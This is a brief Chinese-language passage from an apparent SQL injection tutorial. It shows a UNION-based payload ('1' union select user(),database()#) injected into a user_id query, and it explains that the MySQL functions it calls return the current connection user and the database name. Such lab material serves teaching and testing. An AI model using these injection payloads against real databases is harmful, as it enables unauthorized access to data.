 2. 联合查询其他信息 union select [sql1] [sql2]
SELECT first_name, last_name FROM users WHERE user_id = '1' union select user(),database()#';
用户输入SQL语句，执行了MySQL内置函数 user() 和 database()
user() : 返回当前数据库连接用户
database() : 返回当前数据库名称